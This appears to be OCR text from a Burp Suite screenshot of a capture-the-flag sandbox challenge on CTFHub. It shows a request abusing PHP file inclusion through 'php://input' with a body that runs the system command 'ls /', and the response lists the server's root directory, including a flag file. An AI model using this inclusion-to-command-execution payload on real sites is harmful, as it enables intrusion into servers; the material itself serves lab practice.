 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://challenge-cb12476310074df5.sandbox.ctfhub.com:10800
请求
美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-cb12476310074df5.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 30
11
12
13 <?php system("ls /"); ?>
14
15
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 bin
15 boot
16 dev
17 etc
18 flag
19 home
20 lib
21 lib64
22 media
23 mnt
24 opt
25 proc
26 root
27 run
28 sbin
29 srv
搜索 0高亮
S 中
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成
Event log (2) All issues (3) 内存: 229.0M